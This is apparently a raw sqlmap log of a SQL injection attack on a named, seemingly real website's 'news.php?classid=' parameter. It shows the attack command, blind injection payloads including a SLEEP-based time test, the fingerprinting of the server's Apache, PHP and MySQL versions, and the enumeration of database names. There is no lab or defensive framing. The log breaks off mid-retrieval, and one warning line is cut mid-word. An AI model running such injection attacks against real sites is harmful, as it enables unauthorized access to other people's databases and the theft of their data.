 SqlMap - sqlmap.py -u "http://www.whhtz.com/news.php?classid=1" --dbs
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: classid=1 AND 3445=3445
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: classid=1 AND SLEEP(5)
---
[19:11:47] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.11, PHP 5.2.13
back-end DBMS: MySQL 5.0.11
[19:11:47] [INFO] fetching database names
[19:11:47] [INFO] fetching number of databases
[19:11:47] [WARNING] running in a single-thread mode. Please cons
ption '--threads' for faster data retrieval
[19:11:47] [INFO] retrieved: 5
[19:11:51] [INFO] retrieved: information_schema
[19:14:38] [INFO] retrieved: cluster_replication
[19:18:04] [INFO] retrieved: mysql
[19:19:12] [INFO] retrieved: sqlweb9429504
[19:21:14] [INFO] retrieved: